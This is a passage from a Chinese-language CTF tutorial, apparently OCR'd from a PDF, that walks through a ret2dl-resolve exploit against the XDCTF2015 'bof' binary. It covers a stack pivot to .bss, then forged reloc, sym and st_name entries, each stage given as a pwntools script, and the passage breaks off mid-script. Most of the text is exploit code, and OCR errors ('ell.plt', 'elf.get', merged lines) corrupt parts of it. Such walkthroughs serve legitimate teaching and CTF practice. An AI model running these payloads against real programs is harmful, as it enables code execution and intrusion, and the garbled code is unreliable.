

read 函数执行完以后回到左侧 read\_plt 下面的 leave\_ret , 会将一开始的过程再执行一遍: ⾸先是 mov esp,ebp ;



pop ebp



这句话将ebp放到了 fake\_ebp2 处, 此时esp在 system\_plt 上, 此后在执行 ret , 我们构造的 函数在 .bss 就被执行了, 栈迁移也就实现了。

### <span id="page-12-0"></span>步骤**1**:栈迁移+截获write函数plt解析

首先利用第一次栈溢出, 控制eip的位置到 read 函数, 来进行栈迁移, 同时准备接受写入在新栈的 p ayload2 。

先用gdb-peda定位栈溢出的位置:

pattern\_create 120

pattern\_create 120 'AAA%AAsAABAA\$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AALAAhAA7AAMAAiAA8AANA Π

输⼊r,gdb开始运⾏,将⽣成的pattern当作输⼊输⼊进去。



```
程序崩溃,发现eip值为:0x41384141
```

```
pattern_offset 0x41384141
```
即可得出移除偏移在112处。

pattern\_offset 0×41384141 1094205761\_found at offset: 112

此外,通过ROPgadget,我们也可以很清楚的定位到需要的return gadget。





```
from pwn import *elf = ELF('bof')offset = 112read plt = ell.plt['read']
     write plt = ell.plt['write']
     ppp_ret = 0x080492d9 # R0Pgadget --binary bof --only "pop|ret"pop ebp ret = 0x080492dbleave ret = 0 \times 08049105 # ROPgadget --binary bof --only "leave|ret"
     # 新栈大小
     stack size = 0 \times 800# 新栈位于bss段, bss段的基地址
     bss addr = 0x0804c028 # readelf -S bof | grep ".bss"
     # 新栈的栈底,基地址+⼤⼩
     base stage = bss addr + stack size
     r = process('./test')r.recvuntil('Welcome to XDCTF2015~!\n')
     # 这部分构造"栈迁移原理"节所述的栈溢出ROP
     payload = 'A' * offset # 定位到eip
     payload += p32(read plt) # 用read函数地址覆盖eip
     payload += p32(ppp ret) # read后的ret
     payload += p32(0) # read参数1
     payload += p32(base stage) # read参数2
     payload += p32(100) # read#这里会读取payload2写入到base_stage里面!
     # 读取完了返回这里
     payload += p32(pop ebp ret) # 把base stage pop到ebp中, eip下移到write plt
     payload += p32(base\_stage)payload += p32(leave_ret) # mov esp, ebp ; pop ebp ;将esp指向base_stage
     r.sendline(payload)
     cmd = "/bin / sh"payload2 = 'AAAA' # 接上一个payload的leave->pop ebp ; ret, 不重要, 因为不指望
     ret了
     payload2 += p32(write_plt)# 直接传入write的plt地址
     payload2 += 'AAAA'# ret相关的padding, 不指望返回, 不重要
     payload2 += p32(1) #write参数1, 输出到标准输出
     payload2 += p32(base_stage + 80)#write参数2,buffer开始地址
     payload2 += p32(len(cmd))#write参数3, 输出长度
     payload2 += 'A' * (80 - len(payload2))#补齐到80长度, 后面的就是输出buffer了
 1
 2
 3
4
 5
6
 7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
```

```
payload2 += cmd + '\x00'# 输出buffer
     payload2 += 'A' * (100 - len(payload2))# 补齐到100, 因为payload里面read参数有
     100
     r.sendline(payload2)
     r.interactive()
45
46
47
48
```
和"栈迁移原理"一部分介绍的一样, 我们先通过 read 构造在 .bss 段的栈, 其内容

由 payload2 决定, 在这里我们直接传入了 write\_plt 的地址, 会直接调用 write 函数并取指定 buffer内容输出, 结果如下:



### <span id="page-15-0"></span>步骤**2**:截获reloc\_offset

刚才我们是知道了 write 函数的具体调用地址, 然后直接传进去了, 实际上由原理说明部分讲的那 样,当程序不知道 write 链接到那儿的时候, 是要进行动态连接的, 如何跳转到动态链接过程? 在"原理说明"的plt表介绍时曾说, PLT[0]储存的信息能用来跳转到动态链接器。因此我们在上面的 wr ite\_plt 的地方传入PLT[0], 并把 write 函数的 offset 压在后面, 这样应该可以根据我们前面 所说的那样, 调用起动态连接过程, 填充 write 的PLT表, 并跳转到 write 执行。 write的offset是多少?上⾯已经说到了,是push进去的 0x20 。



```
cmd = "/bin/sh"plt_0 = 0 \times 08049020 # objdump -d -j .plt bof, 动态链接器, PLT[0]的地址
     reloc_offset = 0x20 # write的偏移
     payload2 = 'AAAA'
     payload2 += p32(plt_0) # 跳转到动态链接器
     payload2 += p32(reloc_offset)# 传一个自己的reloc_offset
     # 下⾯不变
     payload2 += 'AAAA'
     payload2 += p32(1)
     payload2 += p32(base stage + 80)
     payload2 += p32(len(cmd))payload2 += 'A' * (80 - len(payload2))payload2 += cmd + '\x00'
     payload2 += 'A' * (100 - len(payload2))r.sendline(payload2)
r.interactive()
18
 1
2
 3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
```
结果仍然是打印出 /bin/sh



# <span id="page-16-0"></span>步骤3: 伪造reloc\_offset, 从而伪造reloc

这里的 reloc 是指在 \_dl\_fixup 源码里面的第一句

```
C | G 复制代码
    // 首先通过参数reloc_arg计算重定位入口,这里的JMPREL即.rel.plt, reloc_offset即
    reloc_arg
    const PLTREL *const reloc = (const void *) (D_PTR (l, l_info[DT_JMPREL])
    + reloc_offset);
1
2
```
reloc\_offset 是相对于 .rel.plt 段的偏移, 我们要更改这个偏移, 让 reloc 找到我

们 .bss 段内伪造的值。

把 reloc 的伪造值放入 payload2 += p32(len(cmd)) 这一句后面, 通过计算, 位于 base\_st age+28 的位置。

因此传入的 reloc\_offset 是 (base\_stage + 28) - rel\_plt

接下来要思考 reloc 填充一个假的什么值, 前面已经说过 reloc 的格式是



.got 节保存了全局变量偏移表, .got.plt 节保存了全局函数偏移表。我们通常说的got表指的是 .got.plt 。 .got.plt 对应着 Elf32\_Rel 结构中 r\_offset 的值。可以在pwntools通过 el f.got 拿到,就是在图中的 0x0804c01c 。

组装一下,假的 reloc 就是 p32(write\_got) + p32(r\_info), 其中 r\_info 就是我们在途 中看到的 0x607 。



```
cmd = "/bin/sh"plt_0 = 0x08049020
     rel_plt = 0 \times 08048364 # objdump -s -j .rel.plt bof
     reloc_offset = (base_stage + 28) - rel_pt # base_stage + 28fake_reloc,减去rel_plt即偏移
     write\_got = elf.get['write']r info = 0 \times 607fake\_reloc = p32(write\_got) + p32(r_info)payload2 = 'AAAA'
     payload2 += p32(plt_0)# 放上假的offset, 会让 dl fixup它寻找到假的reloc值
     payload2 += p32(reloc_offset)
     payload2 += 'AAAA'
     payload2 += p32(1)payload2 += p32(base stage + 80)
     payload2 += p32(len(cmd))# 放上假的reloc值
     payload2 += fake_reloc # (base_stage+28)的位置
     payload2 += 'A' * (80 - len(payload2))payload2 += cmd + '\x00'
     payload2 += 'A' * (100 - len(payload2))r.sendline(payload2)
     r.interactive()
 1
 2
 3
4
 5
 6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
```
执行后,和上面的结果一样,输出了 /bin/sh 。



# <span id="page-18-0"></span>步骤4: 伪造reloc的r\_offset, 从而伪造sym

继续看 dl fixup 源码这一句:

- // 然后通过reloc->r\_info找到.dynsym中对应的条目 1
- const ElfW(Sym)  $*sym =$   $&symtab[ELFW(R; SYM)$  (reloc->r info)]; 2
- // 这⾥还会检查reloc->r\_info的最低位是不是R\_386\_JUMP\_SLOT=7 3
- assert (ELFW(R\_TYPE)(reloc->r\_info) == ELF\_MACHINE\_JMP\_SLOT); 4

我们首先要将 fake\_sym 放到我们的 payload 中, 再放之前先要注意到, dynsym 里的 Elf32\_ Sym 结构体都是 0x10 字节大小,因此我们要先对即将注入的位置进行对齐。 fake\_sym 正常会放 在 base\_stage+36 的位置, 但不满足对其要求, 对齐是 0x10 - ((fake\_sym\_addr - dynsy) m) & 0xf) 字节。故真正的 fake\_sym 地址要加上这部分。先在 payload2 的 fake\_reloc 后 补一些A,再写入假的 sym 。

为了定位到这个假的 sym , 要修改之前已经控制的 r\_info ( sym 通过 reloc->r\_info 获取 在 dynsym 的偏移)。我们已知了我们注入假的 sym 的地址和 dynsym 地址, 偏移为 index\_dyn sym=(fake\_sym\_addr - dynsym) / 0x10 (对齐) 。实际找的时候, ELF32\_R\_INFO(sym, 1 type) 的算法是 (((sym)<<8)+(unsigned char)(type)) ,也就是说我们的 r\_info=(inde x\_dynsym << 8) | 0x7 (或上 0x7 是因为 \_dl\_fixup 里面有个 assert , 要 让 type=7 )。

定位到假的 sym 以后,我们就要考虑 sym 填什么了,根据如下定义:

C | G 复制代码 typedef struct  $2 - \{$  Elf32\_Word st\_name; // Symbol name(string tbl index) Elf32\_Addr st\_value; // Symbol value Elf32\_Word st\_size; // Symbol size unsigned char st\_info; // Symbol type and binding unsigned char st\_other; // Symbol visibility under glibc>=2.2 Elf32 Section st shndx; // Section index } Elf32\_Sym; 1 3 4 5 6 7 8 9

前面我们在最后分析的时候, 看到的 sym 是这样的:



#### 所以我们暂时不改变它,照样写回去,这⾥的 0x42 就

是 st\_name 在 dynstr 的 offset , 0x12 就是 type 。在这里我们只关注 name 和 type , 其他的用什么补齐不重要。 所以我们有了下面的代码:

```
Python | G 复制代码
     cmd = "/bin/sh"plt_0 = 0x08049020
     rel plt = 0 \times 08048364reloc_offset = (base_stage + 28) - rel_pltwrite qot = elf qot['write']dynsym = 0 \times 0804820cfake_sym_addr = base_stage + 36 # 原先的位置
     align = 0x10 - ((fake_sym_addr - dynsym) & 0xf) # 这里的对齐操作是因为dynsym
     里的Elf32 Sym结构体都是0x10字节大小
     fake_sym_addr = fake_sym_addr + align # 对齐之后的位置
     index_dynsym = (fake_sym_addr - dynsym) / 0x10 # 除以0x10因为Elf32_Sym结构
     体的大小为0x10, 得到write的dynsym索引号
     r info = (index dynsym << 8) | 0x7 # 计算offset, 确保type为7
     fake_reloc = p32(write_got) + p32(r_info) # th造relocst name = 0x4cfake sym = p32(st name) + p32(0) + p32(0) + p32(0x12) # 伪造sym
     payload2 = 'AAAA'
     payload2 += p32(plt \theta)
     payload2 += p32(reloc offset)
     payload2 += 'AAAA'
     payload2 += p32(1)payload2 += p32(base stage + 80)
     payload2 += p32(len(cmd))payload2 += fake_reloc # 伪造reloc的位置
     payload2 += 'A' * align # 对齐0x10大小
     payload2 += fake sym # 伪造sym的位置
     payload2 += 'A' * (80 - len(payload2))payload2 += cmd + '\x00'
     payload2 += 'A' * (100 - len(payload2))r.sendline(payload2)
     r.interactive()
 1
 2
 3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
```
最终,也是成功打印出了 /bin/sh ,证明我们伪造正确。



### <span id="page-21-0"></span>步骤5: 伪造st\_name, 从而伪造函数符号

前面提到 st\_name 是在 .dynstr 内部的 offset , 因此我们可以通过继续伪造这个 offset 来 让连接期间查找函数符号字符串的时候查到我们的 .bss 段。

为了满足 fake\_sym 的对齐, 我们要在 fake\_sym\_addr+0x10 再减去 .dynstr 段的基地址, 这样就能够得到我们想要的偏移。而这个偏移就是 st\_name , 其他不变, 然后我们在对应位置写入字 符串"write", 并用 /x00 分割 (原理说明里提到过, .dynstr 段里面是通过 /x00 来区分字符串 边界的)

于是我们有了下面的代码:

```
cmd = "/bin/sh"plt_0 = 0x08049020
     rel plt = 0 \times 08048364reloc_offset = (base_stage + 28) - rel_pltwrite qot = elf.qot['write']dynsym = 0x0804820c
     dynstr = 0 \times 080482ac
     fake sym addr = base stage + 36
     align = 0 \times 10 - ((fake_sym_addr - dynsym) & 0 \times f)
     fake\_sym\_addr = fake\_sym\_addr + alignindex dynsym = (fake sym addr - dynsym) / 0x10r info = (index dynsym \ll 8) | 0x7
     fake\_reloc = p32(write\_got) + p32(r_info)# 主要是这里修改了st_name的offset, 上面一样
     st_name = (fake_sym_addr + 0x10) - dynstr # 加0x10因为Elf32_Sym的⼤⼩为0x10
     fake_sym = p32(st_name) + p32(0) + p32(0) + p32(0x12)payload2 = 'AAAA'
     payload2 += p32(plt_0)payload2 += p32(reloc_offset)
     payload2 += 'AAAA'
     payload2 += p32(1)
     payload2 += p32(base stage + 80)
     payload2 += p32(len(cmd))payload2 += fake reloc # fake reloc的位置
     payload2 += 'B' * alignpayload2 += fake_sym # fake_sym的位置
